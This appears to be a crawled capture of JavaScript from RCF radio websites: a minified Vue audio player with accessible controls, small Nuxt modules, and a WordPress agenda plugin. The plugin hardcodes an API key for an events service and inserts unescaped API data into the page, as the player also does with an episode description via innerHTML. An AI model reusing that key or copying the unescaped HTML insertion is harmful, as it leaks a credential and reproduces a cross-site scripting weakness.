desktop:hidden":""]]),disabled:k(l).isRollPlaying,"aria-disabled":k(l).isRollPlaying},[n(g,{name:"rotate-right-solid",class:"h-3.5 w-3.5 fill-white"}),a[6]||(a[6]=o("p",{class:"absolute bottom-0 fill-white text-[0.625rem]"}," +30s ",-1))],10,ie),!k(l).isRollPlaying&&k(l).next?(i(),s("button",{key:5,role:"button",tabindex:"0",name:"Piste suivante","aria-label":"Piste suivante",onClick:h,class:m(["mr-2 flex h-11 w-11 items-center justify-center",[k(l).isExpanded?"flex":"hidden desktop:flex",k(l).isLiveStream?"hidden desktop:hidden":""]])},[n(g,{name:"forward-step-solid",class:"h-3.5 w-3.5 fill-white"})],2)):E("",!0)],2),o("div",{class:m(["progress-bar flex h-4 w-full items-center",[k(l).isExpanded&&"mt-3",k(l).isEmbed&&"px-2 justify-center"]])},[o("div",ne,S(k(l).isRollPlaying?"--:--":y()),1),o("input",{type:"range",class:"mx-4",min:"0",max:k(l).soundData.duration,value:k(l).isRollPlaying?k(l).soundData.duration:k(l).isLiveStream?1e3*(k(l).soundData.timePassedSinceStart+k(l).currentTime):1e3*k(l).currentTime,readonly:k(l).isLiveStream||k(l).isRollPlaying,disabled:k(l).isLiveStream||k(l).isRollPlaying,"aria-disabled":k(l).isLiveStream||k(l).isRollPlaying,onChange:a[4]||(a[4]=e=>function(e){const t=e.target,a=Number(t.value)/1e3;l.mainSoundInstance.currentTime=a}(e))},null,40,oe),o("div",re,S(w(Math.floor(k(l).soundData.duration/1e3))),1)],2)],2)}}}),ue=Object.assign(de,{__name:"AudioPlayerControls"}),ce=["value"],me=r({__name:"VolumeControls",setup(e){const a=A();function l(){a.volumeSettings.isOpen=!0}function n(){a.volumeSettings.isOpen=!1}function r(e){"ArrowUp"===e.key&&e.altKey?(e.preventDefault(),u(.05)):"ArrowDown"===e.key&&e.altKey&&(e.preventDefault(),u(-.05)),e.altKey&&"s"===e.key.toLowerCase()&&f()}function u(e){if(!a.mainSoundInstance)return;let t=Math.max(0,Math.min(1,a.volumeSettings.volume+e));a.mainSoundInstance.volume=t,a.volumeSettings.volume=t;const l=document.getElementById("volume-slider");l&&(l.value=t.toString())}const c=p(null);function f(){a.mainSoundInstance&&(a.mainSoundInstance.muted=!a.volumeSettings.mute,a.volumeSettings.mute=!a.volumeSettings.mute)}return v(()=>{c.value.addEventListener("keydown",r)}),C(()=>{c.value.removeEventListener("keydown",r)}),(e,r)=>{const u=t;return i(),s("div",{tabindex:"0",name:"Volume","aria-label":"Volume","aria-labelledby":"buttonInstructions",role:"button",ref_key:"volume",ref:c,onMouseenter:l,onMouseleave:n,class:"mr-2 hidden desktop:flex h-11 w-11 cursor-pointer items-center justify-center"},[r[1]||(r[1]=o("div",{class:"sr-only",id:"buttonInstructions"}," Volume - pour régler le volume utiliser alt + les flèches 'haut' et 'bas' du clavier, pour couper le son, utiliser Alt + s ",-1)),o("div",{class:m(["absolute bottom-[50px] z-10 h-[133px] w-8 rounded bg-grey-950 px-4",[k(a).volumeSettings.isOpen?"block":"hidden"]])},[o("input",{class:"volume !top-[3.5rem] !left-[-3.29rem] min-w-[105px] -rotate-90",type:"range",value:k(a).volumeSettings.volume,min:0,max:1,step:.01,onChange:r[0]||(r[0]=e=>function(e){const t=e.target;a.mainSoundInstance&&(a.mainSoundInstance.volume=+t.value,a.volumeSettings.volume=+t.value)}(e))},null,40,ce)],2),o("button",{onClick:f,role:"button",tabindex:"-1",name:"Muet","aria-label":"Muet",title:"Muet"},[k(a).volumeSettings.mute?(i(),d(u,{key:0,name:"volume-slash-solid",class:"h-4 w-4 fill-red-500"})):(i(),d(u,{key:1,name:"volume-solid",class:m(["h-4 w-4",[k(a).volumeSettings.isOpen?"fill-red-500":"fill-white"]])},null,8,["class"]))])],544)}}}),pe=Object.assign(me,{__name:"VolumeControls"}),ve="[data-uri]",fe=["aria-expanded"],be={id:"playerAnnouncement","aria-live":"polite",class:"sr-only"},he={id:"timeAnnouncement","aria-live":"assertive",class:"sr-only"},ye={key:0,class:"w-full bg-grey desktop:h-[15rem] h-[13rem] flex flex-col"},xe={class:"flex flex-col justify-center align-middle h-full m-auto"},we={key:0,class:"mb-8 flex w-full items-center justify-between"},ge={class:"flex"},ke={class:"text-lg font-semibold text-white"},Ae={key:0,src:ve,alt:"",width:"100",height:"52",class:"h-fit"},Ee={key:2},Se={class:"flex w-full"},Le={class:"flex justify-between w-full"},je={key:1,class:"flex items-center"},Pe={class:"flex items-center"},Ce={key:1},De=["disabled","aria-disabled"],Me=["disabled","aria-disabled"],Re=["innerHTML"],Ge=["set","href"],Ie={class:"italic text-xs text-black mr-2"},Te=r({__name:"AudioPlayer",setup(l){const r=M(()=>e(()=>import("./DSNAPNfu.js"),__vite__mapDeps([0,1,2,3,4,5,6]),import.meta.url)),c=A(),f=c.isLiveStream,b=D(),y=W().isMobile;let x=p(!1),w=p(!1);const g=p(null),L=p(""),j=p(null),P=p(!1);function T(){let e="Lecteur audio RCF. ";c.isLiveStream?e+="En direct. ":e+=`Épisode : ${c.soundData.title||"Inconnu"}. `,c.soundData.show&&(e+=`Émission : ${c.soundData.show.title}. `),e+="Contrôles : Alt + P pour sortir du player, ",e+="Alt + m pour connaitre le minutage",L.value=e}h(()=>{var e;return[c.isLiveStream,c.soundData.title,null==(e=c.soundData.show)?void 0:e.title]},()=>{T()},{immediate:!0});const N=p("");function O(){P.value=!0}function U(e){const t=g.value;t&&!t.contains(e.relatedTarget)&&(P.value=!1,j.value=null)}function Y(e){e.altKey&&"p"===e.key.toLowerCase()&&(e.preventDefault(),P.value&&j.value?(j.value.focus(),j.value=null):g.value&&(j.value=document.activeElement,g.value.focus())),e.altKey&&"m"===e.key.toLowerCase()&&(e.preventDefault(),function(){if(!c.soundData.duration)return void(N.value="Durée de l'épisode indisponible.");const e=c.currentTime,t=c.soundData.duration/1e3,a=e=>`${Math.floor(e/60)} minutes et ${Math.floor(e%60)} secondes`,l=a(e),s=a(t);N.value=`\n    Temps écoulé : ${l}.\n    Durée totale : ${s}.\n  `}())}function F(){9==b.radioTid&&c.isLiveStream?(x.value=!0,w.value=!0):(x.value=!1,w.value=!1)}let V;function X(){c.isExpanded=!c.isExpanded}return v(()=>{document.addEventListener("keydown",Y),g.value&&(g.value.addEventListener("focusin",O),g.value.addEventListener("focusout",U))}),C(()=>{document.removeEventListener("keydown",Y),g.value&&(g.value.removeEventListener("focusin",O),g.value.removeEventListener("focusout",U))}),F(),h([()=>b.radioTid,()=>c.isLiveStream],()=>{F()}),h(()=>b.radioLiveURL,()=>{c.isPlaying&&c.isLiveStream&&c.playLiveStream()}),(e,l)=>{const p=t,v=a,h=H,A=I,j=B,P=z,C=Q,D=ue,M=pe,O=Z;return i(),s("section",{ref_key:"playerContainer",ref:g,tabindex:"-1",role:"region","aria-label":"Lecteur audio RCF","aria-expanded":k(c).isExpanded,class:m(["player-container transition-all bottom-0 left-0 desktop:mb-0 right-0 z-50 bg-grey-950 duration-500",[k(c).isExpanded?"h-full":k(c).isEmbed?"h-[140px] mb-0":k(x)&&k(w)?"desktop:h-[20rem] h-[23rem]":"h-20 mb-[80px]",!k(c).isEmbed&&"fixed"]]),onFocus:T},[o("div",be,S(L.value),1),o("div",he,S(N.value),1),k(x)&&k(w)&&!k(c).isEmbed?(i(),s("div",ye,[n(p,{name:"xmark-light",class:"h-8 w-8 fill-white self-end mt-2 mr-2 cursor-pointer",onClick:l[0]||(l[0]=e=>{w.value=!1})}),o("div",xe,[l[3]||(l[3]=o("p",{class:"text-white self-center font-semibold mx-4 desktop:mx-0 text-center"}," Vous écoutez le direct de RCF National. Choisissez votre radio locale pour écouter le programme près de chez vous : ",-1)),n(v,{class:"self-center mt-6",size:"xl"})])])):E("",!0),k(c).isEmbed?E("",!0):(i(),d(k(r),{key:1})),n(O,null,{default:u(()=>{var e,t,a,r,v,x,w,g,L;return[o("div",{class:m(["relative flex w-full",[k(c).isExpanded&&"h-full flex-col items-center overflow-auto p-6 desktop:py-8 desktop:px-16 ",k(c).isEmbed&&"h-[140px] flex-col",k(y)&&k(f)?"justify-between pr-11":""]])},[k(c).isExpanded?(i(),s("div",we,[o("div",ge,[l[4]||(l[4]=o("img",{src:ve,alt:"",width:"122",height:"64",class:"mr-2"},null,-1)),o("div",ke,[o("p",null,"Programme "+S(k(b).radioName),1),k(c).isLiveStream&&k(c).isExpanded?(i(),d(h,{key:0,class:"mt-3"})):E("",!0)])]),o("div",null,[o("button",{role:"button",tabindex:"0",name:"Réduire","aria-label":"Réduire",title:"Sortir du mode plein écran",onClick:X,class:"mr-2 flex h-11 w-11 items-center justify-center"},[n(p,{name:"collapse-solid",class:"h-4 w-4 fill-white"})])])])):E("",!0),o("div",{class:m(["flex tablet:items-center desktop:w-2/6",[k(c).isExpanded?"flex-col items-center w-full":"w-3/5",k(c).isEmbed&&"w-[95%] h-18 m-auto desktop:h-16",k(y)&&k(f)?"w-[90%]":""]])},[k(c).isEmbed?(i(),s("img",Ae)):k(c).soundData.show?(i(),d(j,{key:1,to:k(c).soundData.show.alias,target:k(c).isEmbed?"_blank":"_self",onClick:l[1]||(l[1]=e=>{c.isExpanded&&X()})},{default:u(()=>{var e,t;return[(null==(t=null==(e=k(c).soundData)?void 0:e.visual)?void 0:t.url)?(i(),d(A,{key:0,src:k(R)(k(c).soundData.visual.url,"330x330"),alt:k(c).soundData.visual.alt||"",placeholder:"",class:m(["aspect-square h-auto object-cover object-top desktop:block",[k(c).isExpanded?"mb-8 w-48 rounded":"w-20 hidden"]]),width:k(c).isExpanded?192:80,height:k(c).isExpanded?192:80,format:"webp",fit:"cover",loading:"lazy"},null,8,["src","alt","class","width","height"])):E("",!0)]}),_:1},8,["to","target"])):(i(),s("div",Ee,[(null==(t=null==(e=k(c).soundData)?void 0:e.visual)?void 0:t.url)?(i(),d(A,{key:0,src:k(R)(k(c).soundData.visual.url,"330x330"),alt:k(c).soundData.visual.alt||"",placeholder:"",class:m(["aspect-square h-auto object-cover object-top desktop:block",[k(c).isExpanded?"mb-8 w-48":"w-20 hidden"]]),width:k(c).isExpanded?192:80,height:k(c).isExpanded?192:80,format:"webp",fit:"cover",loading:"lazy"},null,8,["src","alt","class","width","height"])):E("",!0)])),o("div",{class:m(["flex-1 text-grey-50",[k(c).isExpanded?"mb-8 w-full":"py-1 desktop:py-3.5 px-4 w-full desktop:w-auto",k(c).isEmbed?"w-1/2":"",k(y)&&k(f)?"mt-1":""]])},[o("div",Se,[o("div",Le,[k(c).soundData.show?(i(),d(j,{key:0,to:k(c).soundData.show.alias+"?episode="+k(c).soundData.id,class:"contents",target:k(c).isEmbed?"_blank":"_self"},{default:u(()=>[o("h2",{class:m(["line-clamp-1",k(c).isExpanded?"hover:underline active:underline text-xl font-semibold":""])},S(k(c).soundData.show.title),3)]),_:1},8,["to","target"])):E("",!0),k(c).isExpanded?(i(),s("div",je,[o("div",Pe,[(null==(a=k(c).soundData.show)?void 0:a.id)?(i(),d(P,{key:0,nid:+k(c).soundData.show.id,text:!0,transparent:!0,class:"mr-4"},null,8,["nid"])):E("",!0)])])):E("",!0)]),k(c).isLiveStream&&!k(c).isExpanded?(i(),d(h,{key:0,class:"ml-3"})):E("",!0)]),k(c).soundData.show?(i(),d(j,{key:0,to:k(c).soundData.show.alias+"?episode="+k(c).soundData.id,target:k(c).isEmbed?"_blank":"_self"},{default:u(()=>[k(y)&&k(f)||k(c).isEmbed?(i(),d(C,{key:0,scrollSpeed:12,pauseTime:2.2},{default:u(()=>[o("p",null,S(k(c).isLiveStream?k(c).soundData.show.episode:k(c).soundData.title),1)]),_:1})):(i(),s("p",{key:1,class:m([k(c).isExpanded?"text-lg":"text-sm",k(c).isExpanded?"":"line-clamp-1"])},S(k(c).isLiveStream?k(c).soundData.show.episode:k(c).soundData.title),3))]),_:1},8,["to","target"])):(i(),s("div",Ce,[o("p",{class:m([k(c).isExpanded?"text-lg":"text-sm line-clamp-1"])},S(k(c).isLiveStream?k(c).soundData.show.episode:k(c).soundData.title),3)]))],2)],2),n(D,{class:m(k(y)?k(f)?"w-full px-2":"mt-4":"relative left-0")},null,8,["class"]),k(c).isExpanded||k(c).isEmbed?E("",!0):(i(),s("div",{key:1,class:m(["my-2 flex h-16 items-center justify-center desktop:flex desktop:border-l desktop:border-l-grey-700",k(y)&&k(f)?"":"absolute right-0 px-2"])},[n(M),o("button",{role:"button",tabindex:"0",name:"Plein écran","aria-label":"Plein écran",title:"Plein écran",onClick:X,class:"mr-2 flex h-11 w-6 desktop:w-11 items-center justify-center disabled:opacity-50 relative",disabled:k(c).isEmbed,"aria-disabled":k(c).isEmbed},[n(p,{name:"expand-solid",class:"h-4 w-4 fill-white"})],8,De),o("button",{role:"button",tabindex:"0",name:"Fermer lecteur audio","aria-label":"Fermer lecteur audio",fermer:"Fermer lecteur audio",onClick:l[2]||(l[2]=e=>(k(c).closePlayer(),k(c).unloadPlayer())),class:m(["flex h-11 w-6 desktop:w-11 items-center justify-center disabled:opacity-50",k(f)&&k(y)?"hidden":""]),disabled:k(c).isEmbed,"aria-disabled":k(c).isEmbed},[n(p,{name:"xmark-light",class:"h-4 w-4 fill-white"})],10,Me)],2)),k(c).isExpanded&&(null==(r=k(c).soundData)?void 0:r.description)?(i(),s("p",{key:2,innerHTML:k(c).soundData.description,class:"mt-8 w-full max-w-[1440px] text-sm text-white"},null,8,Re)):E("",!0),k(c).isExpanded&&(null==(x=null==(v=k(c).soundData)?void 0:v.partners)?void 0:x.length)>0?(i(),s("a",{key:3,set:G(V)?V.value=k(c).soundData.partners[0]:V=k(c).soundData.partners[0],href:null==(w=k(V))?void 0:w.url.website,target:"_blank",rel:"noopener noreferrer",class:"bg-white p-2 flex w-[288px] mt-8"},[o("div",Ie," En partenariat avec "+S(null==(g=k(V))?void 0:g.title),1),n(A,{src:k(R)(null==(L=k(V))?void 0:L.logo,"330x330"),alt:"",placeholder:"",class:"aspect-square h-auto object-cover object-top w-11",width:"45",height:"45",format:"webp",fit:"cover",loading:"lazy"},null,8,["src"])],8,Ge)):E("",!0)],2)]}),_:1})],42,fe)}}}),ze=Object.assign(Te,{__name:"AudioPlayer"});export{ze as _,ve as a};


--- FILE ---
content_type: application/javascript
request_url: https://www.rcfcharente.fr/wp-content/themes/rcf/js/app.js?ver=5.9.12
body_size: 146
content:
jQuery(function($) {
    $('.direct a').on('click', function(events) {
        event.preventDefault();
        window.open($(this).attr("href"), 'En direct', 'width=330, height=600');
    });

    $('.webtv').find('p').first().hide();
    $('.webtv').find('h2').hide();
    var iframes = $('.webtv').find('iframe');
    console.log(iframes.length)
    if (iframes.length > 1) {
        $(iframes).eq(0).hide();
    }
});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.rcf.fr/_nuxt/B_JEUTPu.js
body_size: 455
content:
import{_ as s}from"./BrAOtCtR.js";import{d as a,u as o,B as t,p as e,y as i,s as r,C as d,a as m,f as p,g as u,l as n,x as j,o as l}from"./B8qwUJCN.js";import"./CtxtMDeg.js";import"./CHYV2mht.js";import"./DhOQtnG_.js";import"./BCo6x5W8.js";import"./Bc2g2bm6.js";import"./D-cNEAl5.js";import"./CrQkqvG8.js";import"./GmLfRE1Q.js";import"./BJtZt9Dr.js";import"./Cbqnn2cH.js";import"./KPNiqsuv.js";import"./DC2FSR_T.js";const f=["id"],v=a({__name:"embed",async setup(a){let v,y;const c=o(),b=t(),{$api2:g}=e(),w=c.query.episodeId;if(!w)throw i({statusCode:404,message:"Episode non défini",fatal:!0});const{data:E,error:h}=([v,y]=r(()=>j(`episode-${w}`,()=>g.episodes2.getById(Number(w)))),v=await v,y(),v);if(h.value||!E.value)throw i({statusCode:404,message:"Episode not found",fatal:!0});return d(()=>{b.handleAudioPlayer({soundData:E.value,isEmbed:!0})}),(a,o)=>{var t;const e=s;return(null==(t=u(b).soundData)?void 0:t.id)?(l(),m("div",{key:0,id:"embedEpisode"+u(b).soundData.id},[n(e)],8,f)):p("",!0)}}});export{v as default};


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.rcf.fr/_nuxt/Cbqnn2cH.js
body_size: 89
content:
var a=(a=>(a[a.show=0]="show",a[a.playlist=1]="playlist",a[a.grid=2]="grid",a))(a||{}),r=(a=>(a.prev="prev",a.next="next",a))(r||{}),s=(a=>(a[a.forward=0]="forward",a[a.backward=1]="backward",a))(s||{});export{r as D,s as J,a as P};


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.rcf.fr/_nuxt/BB_-Alwg.js
body_size: 41
content:
import{_ as r}from"./BCo6x5W8.js";import{a1 as t}from"./B8qwUJCN.js";import"./CtxtMDeg.js";const o=r({},[["render",function(r,o){return t(r.$slots,"default")}]]);export{o as default};


--- FILE ---
content_type: application/javascript
request_url: https://www.rcfcharente.fr/wp-content/plugins/agendarcf/script.js?ver=5.9.12
body_size: 795
content:
(function($){
	
	function getEvents(date){
		var ladate = date.split("T");

		$.ajax({
		  method: "POST",
		  crossDomain: true,
		  dataType: "json",
		  url: "https://api.sortir.info",
		  data: { dep_id: "16", key: "V5De7znDvtNMw1MT0b71OT4dlQJ6FxGbTkoSg9yy", date: ladate[0] }
		})
		.done(function( lesEvents ) {
		    console.log(lesEvents);
		    var block_events = '';
		    //for (var i = 0; i < Math.min(lesEvents.events.length,5) ; i++) {
		    for (var i = 0; i < lesEvents.events.length ; i++) {	
		    	var event = lesEvents.events[i];
		    	block_events += '<div class="agendarcf-event">';
		    	block_events += '<div class="agendarcf-ouetquand">';
		    	block_events += '<span class="agendarcf-ou">'+event.com_libelle+'</span>';
		    	if(event.horaires!=""){
		    		block_events += ' <span class="agendarcf-quand">'+event.horaires+'</span>';
		    	}
		    	block_events += '</div>';
		    	var titre = event.eve_titre.toLowerCase();
		    	titre = titre.charAt(0).toUpperCase() + titre.slice(1);
		    	block_events += '<div class="agendarcf-quoi"><a href="http://www.sortir.info/evenement/'+event.dep_libelle_url+'/'+event.com_libelle_url+'/'+event.rub_url+'/'+event.titre_url+'-'+event.eve_id+'" target="_blank">'+titre+'</a></div>';
		    	block_events += '</div>';
		    }

		    $(".agenda-content").html(block_events);

		});
	}

	function changeDate(direction){
		var ladate = new Date($("#ladate").val());
		
		if(direction=="previous"){
			ladate.setDate(ladate.getDate() - 1);
		}
		else{
			ladate.setDate(ladate.getDate() + 1);
		}
		var dateISO = ladate.toISOString();
		$("#ladate").val(dateISO);

		var options = {weekday: 'long', day: 'numeric', month: 'long'}
		var affichage = ladate.toLocaleDateString('fr-FR',options);
		affichage = affichage.charAt(0).toUpperCase() + affichage.slice(1);
		$(".libelle-date").text(affichage);

		getEvents(dateISO);
	}

	$(document).ready(function(){
		$("body").on("click",".prev-date",function(){changeDate('previous');});
		$("body").on("click",".next-date",function(){changeDate('next');});

		getEvents($("#ladate").val());
	});
		
})(jQuery)
	
